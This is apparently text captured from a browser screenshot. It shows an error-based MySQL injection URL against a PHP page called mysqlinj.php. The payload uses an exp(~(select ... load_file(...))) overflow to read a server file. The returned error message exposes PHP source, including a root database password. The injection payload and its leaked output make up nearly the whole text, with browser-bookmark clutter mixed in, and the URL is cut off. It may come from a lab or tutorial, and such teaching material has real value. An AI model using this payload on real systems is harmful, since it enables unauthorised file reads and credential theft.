 view-source:http://target_sys.com/mysqlinj.php?id=1 and (exp(~(select*from(select load_file('C:\\inetpub\\www
火狐官方站点 新手上路 常用网址 JD 京东商城
1 DOUBLE value is out of range in 'exp(~((select '<?php
2 error_reporting(E_ALL^E_NOTICE^E_WARNING);
3 session_start();
4 $link=mysql_connect("localhost","root","I8k!R3p(#e");
5 mysql_select_db("target_sys",$link);
6 mysql_query("set names 'utf8'");
7 date_default_timezone_set("PRC");//
8
9 ' from dual)))'